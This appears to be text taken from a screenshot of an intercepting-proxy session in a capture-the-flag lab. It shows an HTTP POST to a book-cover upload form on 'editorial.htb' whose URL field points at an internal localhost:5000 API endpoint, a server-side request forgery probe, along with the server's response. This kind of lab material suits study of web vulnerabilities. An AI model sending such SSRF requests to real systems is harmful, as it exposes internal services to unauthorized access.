 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------128019868525358350504109619777
8 Origin: http://editorial.htb
9 Connection: keep-alive
10 Referer: http://editorial.htb/upload
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 401
14
15 -----------------------------128019868525358350504109619777
16 Content-Disposition: form-data; name="bookurl"
17
18 http://localhost:5000/api/latest/metadata/messages/authors
19 -----------------------------128019868525358350504109619777
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------128019868525358350504109619777--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 08:47:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/83c788d8-329e-4c34-95b3-e386ed05f7c2